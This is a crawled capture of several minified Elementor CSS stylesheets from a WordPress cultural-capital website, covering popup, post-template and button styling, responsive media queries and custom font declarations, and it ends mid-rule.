.elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714
body_size: 965
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-32937 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-32937 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-32937 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545
body_size: 795
content:
.elementor-33393 .elementor-element.elementor-element-7d0cf753 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-146ddf36 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33393 .elementor-element.elementor-element-146ddf36{text-align:left;}.elementor-33393 .elementor-element.elementor-element-146ddf36 img{width:100%;}.elementor-33393 .elementor-element.elementor-element-10c848e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-49e1074 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-element-49e1074{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height 